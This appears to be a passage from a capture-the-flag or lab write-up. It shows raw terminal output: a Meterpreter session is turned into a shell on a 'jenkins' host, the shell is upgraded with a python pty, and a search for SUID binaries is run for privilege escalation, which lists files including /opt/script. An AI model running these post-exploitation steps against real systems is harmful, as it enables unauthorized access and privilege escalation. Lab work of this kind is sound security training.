 Terminate channel 1? [y/N]  y
meterpreter > shell
Process 127589 created.
Channel 2 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
jenkins@ubuntu:/$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/umount
/bin/su
/bin/mount
/bin/fusermount
/bin/ping
/opt/script
/usr/bin/chfn
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/bin/arping
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/vmware-user-suid-wrapper
/usr/bin/traceroute6.iputils
/usr/bin/passwd
/usr/sbin/pppd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/xorg/Xorg.wrap
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/snap/core18/1668/bin/mount
/snap/core18/1668/bin/ping
/snap/core18/1668/bin/su
/snap/core18/1668/bin/umount
user.txt
Videos
Downloads
Music
Pictures